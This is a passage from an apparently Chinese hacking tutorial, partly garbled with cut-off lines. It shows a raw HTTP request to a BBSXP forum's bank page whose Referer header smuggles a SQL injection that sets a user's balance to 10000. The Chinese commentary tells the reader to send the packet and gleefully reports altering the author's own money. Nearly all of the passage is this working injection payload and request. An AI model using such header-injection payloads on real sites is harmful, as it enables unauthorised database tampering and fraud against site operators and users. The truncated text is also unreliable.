 Accept: image/gif, image/x-xbitmap, image/jpeg, image
pjpeg, application/x-shockwave-flash, */*
Referer: http://bbs.yuzi.net/bank.asp','a','post'
'cheng');update [BBSXP_Users] set [UserMoney]=10000 wher
id=123536--
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Window
NT 5.1; SV1; Maxthon)
Host: bbs.yuzi.net
Content-Length: 60
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: bbsxp=bbsxp; skins=xp; ASPSESSIONIDCSBQADB
=HFMDPPMBNDENBBKCAFJLMBMC; UserID=123536; Userpass
7A268B980E0D89FD1C4F498341B32201; Onlinetime=2006%2D11%2D
+23%3A30%3A23; ForumNameList=; Eremite=0; PostTime=
menu=virement&qmoney=10&dxname=admin&B2=+%E7%A1%
AE+%E5%AE%9A+
把以上封包发送过去，我们主要看Referer:http://bbs
yuzi.net/bank.asp','a','post','cheng');updat
[BBSXP_Users] set [UserMoney]=10000 where id=123536--
一个HTTP头地址。构造这样的HTTP头地址，就可以进行多
的执行。首先把我在银行里的金钱改成10000再说。哈哈，可